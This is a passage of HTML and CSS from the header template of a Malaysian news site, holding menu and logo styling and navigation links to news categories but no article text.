                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_60 .td_block_inner{
                    text-align: center;
                }.tdi_60 .tdb-menu > li .tdb-menu-sep,
                .tdi_60 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon{
                    top: 0px;
                }.tdi_60 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more,
                .tdi_60 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_60 .tdb-normal-menu ul ul,
                .tdi_60 .td-pulldown-filter-list .sub-menu{
                    margin-top: -16px;
                }.tdi_60 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 10px;
                }.tdi_60 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_60 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul,
                .tdi_60 .td-pulldown-filter-list,
                .tdi_60 .td-pulldown-filter-list .sub-menu{
                    border-width: 1px;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: #dddddd;
                
                    box-shadow: none;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_60 .td-pulldown-filter-list li a{
                    font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
                }.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_60 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more,
                .tdi_60 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_60 .td-pulldown-filter-list li a{
                    font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more,
                .tdi_60 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 7px 21px;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_60 .td-pulldown-filter-list li a{
                    font-family:Oxygen !important;font-size:10px !important;line-height:1.2 !important;font-weight:400 !important;
                }
}
</style>
<style>
.tdi_60 .tdb-menu > li.current-menu-item > a,
				.tdi_60 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_60 .tdb-menu > li.current-category-ancestor > a,
				.tdi_60 .tdb-menu > li:hover > a,
				.tdi_60 .tdb-menu > li.tdb-hover > a,
				.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #162eb7;
				}.tdi_60 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #162eb7;
				}.tdi_60 .tdb-menu > li > a:after,
				.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #162eb7;
				
					background-color: rgba(29,121,242,0.05);
				}.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #162eb7;
				}
</style><div id=tdi_60 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67771"><a href="https://malaysianow.net/category/national/"><div class="tdb-menu-item-text">National</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67774"><a href="https://malaysianow.net/category/world/"><div class="tdb-menu-item-text">World</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67770"><a href="https://malaysianow.net/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67772"><a href="https://malaysianow.net/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67769"><a href="https://malaysianow.net/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67773"><a href="https://malaysianow.net/category/technology/"><div class="tdb-menu-item-text">Technology</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_63" class="tdc-zone"><div class="tdc_zone tdi_64  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_64{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.tdi_64{
position:relative;
}

</style>
<div class="tdi_63_rand_style td-element-style" ><style>
.tdi_63_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_65" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_66  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_66,
                .tdi_66 .tdc-columns{
                    min-height: 0;
                }.tdi_66:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 4px 0px rgba(0,0,0,0.2);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_66,
				.tdi_66 .tdc-columns{
				    display: block;
				}.tdi_66 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_66 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_66 .tdc-row-video-background-error,
	                .tdi_66 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_66{
position:relative;
}

.tdi_66 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_65_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_65_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://malaysianow.net/wp-content/uploads/2020/11/xxx_bg_xxx.png") !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_68{
                    vertical-align: baseline;
                }.tdi_68 > .wpb_wrapper,
				.tdi_68 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_68 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_68 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_68 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_70  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_70{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_70,
				.tdi_70 .tdc-inner-columns{
				    display: block;
				}.tdi_70 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_72  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_72{
                    vertical-align: baseline;
                }.tdi_72 .vc_column-inner > .wpb_wrapper,
				.tdi_72 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_72 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_73 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_73" >
<style>

/* inline tdc_css att */

.tdi_73{
margin-top:-2px !important;
margin-right:10px !important;
padding-top:2px !important;
padding-right:8px !important;
padding-bottom:2px !important;
padding-left:8px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_73{
                    display: inline-block;
                }.tdi_73 .tdb-logo-a,
                .tdi_73 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_73 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_73 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_73 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_73 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    color: rgba(255,255,255,0.5);
                
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;;
                }.tdi_73 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #0d0b52;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Oxygen !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_73 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_73 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_73 .tdb-logo-text-title{
				    background: none;
					color: #0d0b52;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:12px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}
</style>
<div class="tdi_73_rand_style td-element-style"><style>
.tdi_73_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://malaysianow.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://malaysianow.net/wp-content/uploads/2021/03/malaysianow-logo.png" src="https://malaysianow.net/wp-content/uploads/2021/03/malaysianow-logo.png" alt="malaysianow-logo"  title="malaysianow-logo"  width="179" height="140" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_74 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_74{
                    display: inline-block;
                }.tdi_74 .td_block_inner{
                    text-align: center;
                }.tdi_74 .tdb-menu > li .tdb-menu-sep,
                .tdi_74 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_74 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_74 .td-subcat-more .tdb-menu-more-subicon{
                    top: 0px;
                }.tdi_74 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_74 .tdb-menu > li > a,
                .tdi_74 .td-subcat-more{
                    color: #ffffff;
                }.tdi_74 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_74 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_74 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_74 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_74 .tdb-menu > li > a,
                .tdi_74 .td-subcat-more,
                .tdi_74 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_74 .tdb-normal-menu ul ul,
                .tdi_74 .td-pulldown-filter-list .sub-menu{
                    margin-top: -16px;
                }.tdi_74 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 10px;
                }.tdi_74 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_74 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_74 .tdb-menu .tdb-normal-menu ul,
                .tdi_74 .td-pulldown-filter-list,
                .tdi_74 .td-pulldown-filter-list .sub-menu{
                    border-width: 1px;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: #dddddd;
                
                    box-shadow: none;
                }.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_74 .td-pulldown-filter-list li a{
                    font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
                }.tdi_74:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_74 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_74 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74 .tdb-menu > li > a,
                .tdi_74 .td-subcat-more,
                .tdi_74 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:13px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_74 .td-pulldown-filter-list li a{
                    font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74 .tdb-menu > li > a,
                .tdi_74 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_74 .tdb-menu > li > a,
                .tdi_74 .td-subcat-more,
                .tdi_74 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_74 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 7px 21px;
                }.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_74 .td-pulldown-filter-list li a{
                    font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
                }
}
</style>
<style>
.tdi_74 .tdb-menu > li.current-menu-item > a,
				.tdi_74 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_74 .tdb-menu > li.current-category-ancestor > a,
				.tdi_74 .tdb-menu > li:hover > a,
				.tdi_74 .tdb-menu > li.tdb-hover > a,
				.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #5070e5;
				}.tdi_74 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_74 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_74 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_74 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_74 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_74 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_74 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_74 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_74 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_74 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #5070e5;
				}.tdi_74 .tdb-menu > li > a:after,
				.tdi_74 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_74 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_74 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_74 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_74 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_74 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_74 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #162eb7;
				
					background-color: rgba(29,121,242,0.05);
				}.tdi_74 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_74 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_74 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_74 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_74 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_74 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_74 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_74 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_74 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_74 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_74 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_74 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #162eb7;
				}
